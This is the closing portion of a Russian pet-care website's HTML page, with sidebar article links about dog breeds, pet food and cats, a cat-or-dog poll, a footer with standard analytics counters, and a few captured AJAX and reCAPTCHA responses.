	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402035 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594571 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532241 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484309 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483115 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="28b707a6c7" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function feOZA4Pzgnh4e() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var biiMFqgks3gOe = document.getElementById("submit");
if (biiMFqgks3gOe) {
	var cPLFOh0dUGmCh = document.getElementById("Xd1Sky85nApp");
	var pUenpSgCXIf57 = biiMFqgks3gOe.parentNode;
	pUenpSgCXIf57.appendChild(cPLFOh0dUGmCh, biiMFqgks3gOe);
	addHandler(biiMFqgks3gOe, "mousedown", feOZA4Pzgnh4e);
	addHandler(biiMFqgks3gOe, "keypress", feOZA4Pzgnh4e);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"6fbe829a37","post_id":"80934"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"205fffc0f4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"98a93c3481","rating_tabs_id":"2354feabe6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.296 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 14:15:24 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=80934&action=rehubpostviews&_=1769249725197
body_size: -198
content:
22730

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 107
content:

        <div class="vote-block" data-id="80934" data-total="30" data-rating="78" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="2.6" />
                <meta itemprop="ratingValue" content="2.6">
                <meta itemprop="ratingCount" property="v:votes" content="30">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:52%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(30 голосов, среднее: 2.6 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8fjv99ewh1et
body_size: 48783
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
